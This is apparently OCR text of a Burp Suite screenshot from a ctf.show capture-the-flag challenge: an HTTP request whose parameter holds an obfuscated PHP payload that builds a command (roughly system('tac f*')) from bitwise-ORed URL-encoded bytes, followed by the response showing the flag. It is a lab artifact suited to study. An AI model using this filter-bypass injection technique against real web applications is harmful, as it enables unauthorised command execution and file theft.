 Request
Pretty Raw Hex \n
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin:
https://02ec27f9-2f14-48ba-8038-79b568a68695.challenge.ctf.show
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Referer: https://ctf.show/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Sec-Fetch-User: ?1
21 Priority: u=0, i
22 Connection: keep-alive
23
24 c=
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%14%01%03%00%06%00"|"%6
0%60%60%20%60%2a")
Response
Pretty Raw Hex Render \n
$flag="ctfshow{231b0063-a06c-496e-abbf-2092ce5a31b0}"; */ # @link:
https://ctf.show # @email: 1341963450@qq.com # @Last Modified time: 2020-09-05
20:33:10 # @Last Modified by: h1xa # @Date: 2020-09-05 20:31:22 # @Author: 羽
# -*- coding: utf-8 -*- /*